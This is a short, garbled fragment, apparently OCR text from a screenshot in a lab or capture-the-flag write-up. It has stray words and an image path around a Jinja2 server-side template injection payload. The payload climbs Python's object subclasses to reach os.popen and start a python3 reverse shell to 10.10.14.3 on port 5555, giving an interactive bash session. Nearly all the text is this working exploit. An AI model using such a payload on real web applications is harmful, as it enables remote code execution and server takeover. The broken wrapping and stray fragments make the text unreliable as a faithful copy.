 Your post has been created!
arket
{% for x in ().__class__.__base__.__subclasses__() %}{% if
"warning" in x.__name__ %}{{x()._module.__builtins__['__import__']
('os').popen("python3 -c 'import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((\"10.10.14.3\",5555)); os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call([\"/bin/
bash\", \"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %}
a